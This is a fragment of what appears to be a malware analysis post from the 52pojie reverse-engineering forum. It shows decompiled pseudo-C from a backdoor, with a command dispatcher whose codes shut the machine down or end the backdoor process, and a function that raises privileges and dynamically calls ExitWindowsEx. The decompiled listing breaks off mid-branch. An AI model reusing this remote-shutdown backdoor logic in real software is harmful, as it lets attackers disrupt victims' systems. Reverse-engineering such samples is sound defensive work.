 v56 = v7 - 0x5C;
if ( !v56 ) // 0x5C 关机
{
fn_shundown(a2[1]);
return;
}
v57 = v56 - 1; // 0x5D 退出后门进程
if ( !v57 )
ExitProcess(0);
v58 = v57 - 3;
if ( v58 )
{
v59 = v58 - 1;
BOOL __fastcall fn_shundown(unsigned int a1)
{
HMODULE LibraryA; // rax
FARPROC fn_ExitWindowsEx; // rax
CHAR LibFileName[16]; // [rsp+20h] [rbp-30h] BYREF
char ProcName[14]; // [rsp+30h] [rbp-20h] BYREF
char v7; // [rsp+3Eh] [rbp-12h]
fn_AdjustTokenPrivileges(1);
v7 = 0;
strcpy(LibFileName, "USER32.dll");
strcpy(ProcName, "ExitWindowsEx");
LibraryA = LoadLibraryA(LibFileName);
fn_ExitWindowsEx = GetProcAddress(LibraryA, ProcName);
(fn_ExitWindowsEx)(a1, 0LL); // 关机
return fn_AdjustTokenPrivileges(0);
}
吾爱破解论坛
www.52pojie.cn